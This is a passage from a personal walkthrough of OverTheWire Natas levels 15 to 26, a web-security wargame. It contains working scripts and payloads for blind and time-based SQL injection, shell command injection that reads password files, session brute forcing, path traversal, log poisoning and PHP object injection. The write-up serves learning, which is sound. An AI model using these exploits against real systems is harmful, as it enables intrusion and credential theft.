url = "http://natas15.natas.labs.overthewire.org/index.php"
basic = HTTPBasicAuth("natas15", "<password for this level>")
payload = {"username":""}
chars = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9'] # all possible characters in the password
base = "" # current known correct password
for i in range(64):
original_length = len(base)
for c in chars:
query = make_query(base, c)
payload["username"] = query
response = requests.post(url, auth=basic, params=payload)
if is_correct(response):
base += c
print(base)
break
if original_length == len(base): # terminate when base can no longer be extended
break

print("password is: " + base)
The main for loop guesses up to 64 chars (because password is defined with 64 chars in the source code), and iterates over each character in chars. It builds a new query for the current char, posts this to the endpoint using the requests library, and inspects the response. If the response is positive, the current character is added to base and the loop restarts to guess the next character in the password, else the next possible character is tried. When all possibilities are tried and the known password can’t be extended anymore, the current known password is printed to the console.
The output of running the code looks like this:
Level 16

I initially thought the challenge was to bypass preg_match filtering to dump the contents of dictionary.txt to locate a string inside it.
After trying and getting nowhere, I looked for some hints and realised that the challenge was actually to get the password from /etc/web_pass/natas17 using command injections.

We can inject commands by enclosing them in $() and entering this into the search box. Suppose we enter $(echo nuts) in the search box. The complete command which will be ran on the server is grep -i $(echo nuts) dictionary.txt. Because echo nuts is enclosed in $(), it will be executed first, which means the command which is ultimately executed on the server is grep -i nuts dictionary.txt. We will hence expect to see all words in dictionary.txt containing ’nuts’ to show up, like this:
We can use an approach similar to the previous stage, where we brute force the characters in the password one by one. We can inject grep ^<base + c> /etc/natas_webpass/natas17 to check if the natas17 password starts with <base + c>; the ‘^’ character is a regex anchor meant to denote ‘at the start of line’. If /etc/web_pass/natas17 starts with <base + c>, the output will be the natas17 password, and if it doesn’t, there will be no output.
Let us refer to the grep on /etc/natas_webpass/natas17 which will be enclosed in $() as the ‘inner grep’, and the grep on dictionary.txt as the ‘outer grep’.
Since we are unable to directly observe the output of the inner grep, we have to observe the output of the outer grep to determine the output of the inner grep.
We know that if grep successfully finds a line containing the string to search for, then it outputs the entire line, else it outputs nothing. So if we use grep on the natas17 password file and manage to guess the start of the password, the inner grep outputs the entire password. The outer grep then looks for this password in dictionary.txt. Since the password for natas17 is just a bunch of random characters, the output of this outer grep command will be nothing. This means that if we observe no words being printed out to the screen then the guess we made was correct.
We still need a way to tell when our guess was wrong. To do this we can append a legitimate word onto the end of the $() command and search for that legitimate string in the output of the outer grep command. This works because if the inner grep doesn’t find anything, it won’t output anything, i.e. it will output a blank string, which means the outer grep will look for blank string + legitimate word = legitimate word in dictionary.txt.
To summarise:
which is implemented by the following python script:
import requests
from requests.auth import HTTPBasicAuth
url = "http://natas16.natas.labs.overthewire.org/index.php"
basic = HTTPBasicAuth("natas16", "<password for natas16>")
payload = {
"needle":"nuts"
}
chars = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9']
base = ""
while True:
original_base_length = len(base)
for c in chars:
guess = base + c
payload['needle'] = "$(grep ^" + guess + " /etc/natas_webpass/natas17)nuts"
response = requests.get(url, auth=basic, params=payload)
if response.text.find('nuts') != -1: # nuts in response text; wrong guess
continue
else:
base = guess
print(base)
break
if original_base_length == len(base):
break

print("password for natas17 is: " + base)
The script runs quite slowly, but it works!
Level 17
This level is similar to level 15, where we have to brute force the password storedin the database. The difference now is that the server won’t provide any output for whatever query we give.
Hence, we have to find some way to deduce whether our guesses are right ot wrong. We can do so using a time-based blind SQL injection: if the guess is correct, wait 5 seconds before responding, else respond as soon as you can. This can be achieved using SQL’s SLEEP and IF functions, in addition to the time python library to time the response duration.
As such, the final exploit script which is adapted from challenge 15 is:
import time
import requests
from requests.auth import HTTPBasicAuth
url = "http://natas17.natas.labs.overthewire.org/index.php"
basic = HTTPBasicAuth("natas17", "<natas 17 password>")
payload = {"username":""}
chars = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', '0', '1', '2', '3', '4', '5', '6', '7', '8', '9']
base = ""
for i in range(64):
original_length = len(base)
for c in chars:
payload["username"] = "natas18\" and IF(password like BINARY \"" + base + c + "%\", sleep(5), 1) #"
start = time.time()
response = requests.post(url, auth=basic, params=payload)
end = time.time()
if end - start >= 5:
base += c
print(base)
break
if original_length == len(base):
break

print("password is: " + base)
This program runs quite slowly, but it works!
Level 18
We see from the source that when a user accesses the site, the site first checks if the PHPSESSID cookie is set. If it is, then the server loads the corresponding existing session. If it isn’t, then the server takes the input username and password and assigns a random integer from 1 to 640 as the session id. It then checks if the username and password entered are an admin’s, and sets the admin session variable accordingly. If this variable is set to 1, the password for natas19 is printed out, else the server prompts the user to log in as an admin.
The problem is that the function meant to perform the admin credential check doesn’t work as intended, and just sets the admin session variable to 0 every time.
I initially thought the challenge was to perform an injection to set the admin session variable to 1, but this didn’t yield much.

After looking at some hints, I realised that the expected approach was to brute force the PHPSESSID cookie with all 640 possible ids in a bid to ‘steal’ an existing admin session.
We can use Burpsuite’s intruder function to achieve this. We have to first use burpsuite’s proxy feature to intercept an outgoing request from the site and send that request to the intruder. We then mark the PHPSESSID cookie value as the payload to iterate over:


In the payloads tab of intruder, we change the payload type to ’numbers’, and enter the correct range in the ‘payload settings’ section. We then click on ‘start attack’ near the top right corner, and let intruder do its magic.
Intruder logs the response for each request. Most requests will have similar response lengths (+/- 1 or 2 chars), since the response when a session id doesn’t belong to an admin is the same. However, if we sort the response lengths in decreasing order, we will eventually notice a response which is significantly longer, and this is the one which contains the password for the next level.
Level 19
If we intercept the outgoing request, we see that there is a PHPSESSID cookie just like before, exept that the values now resemble a hexadecimal encoded string:

If we decode the hex string, we see that the plaintext string is a number followed by ‘-admin’, in this case ‘95-admin’. If we send that request to the repeater and try the different similar strings such as ‘1-admin’ and ‘640-admin’ (hex encoded of course), the page says that we are logged in as a regular user, which indicates that these are likely valid session ids.
If we try random strings such as ‘abcde’ as the value of the cookie, the server tells us that there is an error, or doesn’t tell us that we’re logged in. From this, we can deduce that the format of the PHPSESSID cookie is probably ’n-admin’ in hex encoding, where n is some integer (presumably 1 to 640).
We can brute force the session ids with intruder like before. We can generate all hex encoded strings from ‘1-admin’ to ‘640-admin’ using the following script:
suffix = '-admin'
for i in range(1, 641):
    cookie = str(i) + suffix
    cookie_encoded = cookie.encode('utf-8').hex()
    print(cookie_encoded)
We can use python generate_strings.py > payload.txt when running this script in the terminal to write the output of the script to a text file which we can simply load into burpsuite (make sure the payload type is ‘simple list’).

We can then click on ‘start attack’, sort response length in decreasing order, and wait. Once the correct id is found, the password for natas20 is too:
Level 20
Looking at the source, we just focus on print_credentials, myread, mywrite, and the main application logic down below.
myread and mywrite are functions for saving and reading session related information. session_set_save_handler in the main application logic indicates that these functions are used.
myread looks at the session ID in the request and reads from an existing file on the server (if it exists) to load session information, while mywrite writes session information into the file on the server for myread to retrieve in the future.
One piece of session information is the ’name’ field. The application allows users to set or change their name, and this name is saved to the server and loaded when the session is resumed in the future.
If we look at print_credentials, we find that the password for the next level will only be printed out if the session also has an ‘admin’ variable set to 1. If we scan through the rest of the logic, there is no normal functionality which would allow us to set this directly. Furthermore, session IDs are non consecutive and seemingly random, and hence a session-hijacking approach like the past few levels seems unlikely.
This hints that we likely need to exploit myread and mywrite to achieve this. If we look at mywrite, it seems as if all session related key-value pairs are simply concatenated with spaces and newlines as delimiters, i.e. the contents of the file will be of the format ‘key1 value1<newline>key2 value2<newline>key3 value 3…’.
myread reads this string and splits it into its key-value pairs using the explode function. It then splits it into key and value by splitting it along the space character, and loads these as session information.
We need to somehow manipulate myread to read an ‘admin’ session variable with value 1. We know that for this session variable to to be read, the stored session file needs to contain something like ’name bob<newline>admin 1’.
Thankfully, since the mywrite function and the name field has no input sanitation, and the format of the session file is known, we can enter ‘bob<newline>admin 1’ as the name and click on the ‘change name’ button. This writes ’name bob<newline>admin 1’ to the session file on the server, which is exactly what we want!
To do this, we can use burpsuite to intercept an outgoing request, and literally enter the information in different lines, like so:

After forwarding this request to the server, the server will write this to the server file. Reloading the page should cause the session information to be loaded from the session file which was just written on the server, showing us the password for natas21.
Level 21

This challenge involves 2 sites: the main site and an ’experimenter’ site. The main site does nothing except checking if an ‘admin’ session variable is set to 1, and prints the password for natas22 if so. The experimenter site allows us to experiment with CSS to change the alignment, size, and colour of some sample text.
Since the main site has limited functionality, the vulnerability we need to exploit should be on the experimenter site. We can also guess that these two sites share session information. Hence, the objective is to add an ‘admin’ session variable and set it to 1 on the experimenter site, then use that session ID to access the main site and get the password.
The experimenter site stores the alignment, fontsize, and background colour set by the user as session variables.
The vulnerability we can exploit to add and set a new ‘admin’ session variable is near the start of the file:
...
// if update was submitted, store it
if(array_key_exists("submit", $_REQUEST)) {
    foreach($_REQUEST as $key => $val) {
        $_SESSION[$key] = $val;
    }
}
...
The code snippet above takes each key-value pair in a request and stores them as session variables without sanitising the input. We can intercept the request and add the ‘admin=1’ pair to the request, which will be sent to the server and stored as session variables:

After forwarding the request, this is what we should see in the experimenter site (‘debug’ param needs to be set):
We can then copy the session ID from the experimenter site and use it as the session ID in the main site (right -click on page > inspect > application > cookies to access and edit the session ID cookie for the page). Reloading the page yields the password for natas22.
Level 22
There is nothing on the main page of the site. If we look at the source code, we see that it contains two blocks of PHP code:
<?php
session_start();

if(array_key_exists("revelio", $_GET)) {
    // only admins can reveal the password
    if(!($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1)) {
    header("Location: /");
    }
}
?>

...
...

<?php
    if(array_key_exists("revelio", $_GET)) {
    print "You are an admin. The credentials for the next level are:<br>";
    print "<pre>Username: natas23\n";
    print "Password: <censored></pre>";
    }
?>

...
HTML information
...

If we send ‘revelio’ as a HTTP parameter, i.e. http://natas22.natas.labs.overthewire.org?revelio, we just get redirected to the same page again. This is due to the PHP header function in the code, which causes the site to just send the same request again (without ‘revelio’), essentially reloading the site. This prevents the execution of the lower block of PHP code which logs us in as admin.
Therefore, we need to prevent the redirect so the bottom code will get a chance to execute and the password to be served, and we can do this by using burpsuite’s repeater to make the request:
Level 23
This challenge showcases PHP’s strange type juggling/comparison behaviour.
Looking at the source, we see that two conditions need to be met for natas24’s password to be printed:
-
strstr($_REQUEST["passwd"],"iloveyou")
This function returns a substring of the entered password (passwd) beginning from and including the first occurence of ‘iloveyou’ (source). Since non-empty strings in PHP are evaluated as true when interpreted as a boolean (source), for this condition to be true all we need is for the string ‘iloveyou’ to show up in the password. -
$_REQUEST["passwd"] > 10
This seems to indicate that the input password needs to be a number, but PHP automatically converts strings to numbers before performing the comparison if one operand is a number.
This means that the entered password will be converted to a number and compared with 10. To perform the conversion, PHP reads the characters in the string from left to right and stops when a non-numeral is reached. The following illustrates this behaviour:

Therefore, to fulfil these two conditions, we just need to concatenate an integer greater than 10 with ‘iloveyou’ e.g. ‘11iloveyou’ and send that as the password.
Level 24
We need strcmp to return false or 0 for the check to be passed:
...
if(!strcmp($_REQUEST["passwd"],"<censored>")){
            echo "<br>The credentials for the next level are:<br>";
            echo "<pre>Username: natas25 Password: <censored></pre>";
}
...
While reseaching strcmp vulnerabilities, I came across this post, which said that passing an empty array as one of the arguments to strcmp will make it return null. In PHP, the negation of null is 1, which means the check will be passed and the password of the next level will be printed.
We can pass in an empty array by modifying the request in burpsuite:

The square brackets ‘[]’ added behind the ‘password’ parameter forces the parameter to be considered as an array.
Level 25
The website takes a parameter, lang. The default values of lang given by the server are ‘de’ and ’en’ for german and english respectively. Selecting each of these languages displays a piece of text in the selected language.
It seems like these texts are stored in files on the server, and when a language is selected by the user the corresponding file is retrieved from the server and displayed - ‘de’ and ’en’ are actually files on the server. When a request is sent to the server, the file to load, which is the value of the lang parameter, is retrieved by the setLanguage function, which then sends ’langauge/<file to include>’ to the safeInclude function. This function does two checks on the sent file path to counter path traversal, and then includes the file in the webpage contents, printing the contents of the specified file for us to see.

The first check safeInclude does is remove any instances of ‘../’ to stop references to the parent directory of the current directory. Fortunately, this filter is easy to beat as it does only a single pass of the filename and replaces instances of ‘../’ with the empty string. We can beat this filter by typing ‘….//’ wherever we mean ‘../’, because the former becomes the latter after the replacement is performed.
Let us access the log file using this. We know from the source that the language subdirectory is in the same subdirectory of the homepage of the site, index.php. Specifically, both language and index.php are located at /var/www/natas/natas25. We know that if ‘<input>’ is the value of the lang parameter when we make the request, the full path of the file included is /var/www/natas/natas25/language/<input>.
Since we know the location of the log file, we can specify the value of lang to be ‘….//logs/natas25_<sessionid>.log’ to display the log file of the session, as the final path of the file included will be /var/www/natas/natas25/language/../logs/natas25_<sessionid>.log, i.e. /var/www/natas/natas25/logs/natas25_<sessionid>.log.
The second safeInclude filter is less straightforward to bypass. It looks for instances of the substring ’natas_webpass’ in the provided filename, terminating the file inlcusion and loading language/en instead. This means we are unable to use file traversal to directly include /etc/natas_webpass/natas26.
If we look at the source code again, we see that the logRequest function is exploitable as it writes the value of the HTTP_USER_AGENT field from the request into the log file without any sanitisation. Since we can modify the ‘user-agent’ field when we send the request, we can write arbitrarily to the log file:

This means we can inject PHP code to write the natas26 password on the log file. When the log file is loaded, the PHP injected will be rendered, printing the password:

Level 26
This level is quite challenging. I had to consult an online resource to discover that I had to perform an object injection using insecure object deserialisation.
We see in the code that there is a drawing cookie which basically stores data representing all lines which have been drawn during the session.
When a request is sent, the program takes the value of the drawing cookie, base64-decodes it, then unserialises it to retrieve an array of coordinates representing previously drawn lines. It then reads the coordinates of each line and draws them. The program then adds any newly drawn lines to the array of coordinates, serialises the array, base64-encodes it, and stores it in the drawing cookie for future requests.
The serialisation and unserialisation involved in storing information on drawn lines makes it vulnerable to object injection. We can create an object, serialise it, and pass inject it into the program through the drawing cookie. The injected object will be unserialised by the program.
We can take advantage of the magic methods of the injected object, which are methods which execute ‘automatically’ at certain stages in the execution of the wider program. We see that there is a defined Logger class with magic methods __construct and __destruct. We can send a customised serialised Logger object to the program. We see that each Logger object has 3 object variables: an init message, exit message, and a location to write all log messages to. The init and exit messages will be written to the specified log file automatically when the magic methods __construct and __destruct are executed.
To exploit this, we can create a Logger object with the messages being PHP code to retrieve the password for natas27 and the log file destination being somewhere we are able to access and read.
We can use PHP to help us generate the custom serialised Logger object:
<?php

class Logger{
    private $logFile;
    private $initMsg;
    private $exitMsg;

    function __construct(){
        // initialise variables
        $this->initMsg="start: <?php system('cat /etc/natas_webpass/natas27'); ?>";
        $this->exitMsg="end: <?php system('cat /etc/natas_webpass/natas27'); ?>";
        $this->logFile = "img/password.php"; # has to be a PHP file for the written injected PHP code to be executed
    }
}

$obj = new Logger();
print(serialize($obj)."\n");
print(base64_encode(serialize($obj)));

?>
A large chunk of the Logger class code is removed or modified to prevent errors - we only need the object variables initMsg, exitMsg, and logFile to create a proper Logger object. This can be seen from inspecting the serialised object created from the script above:
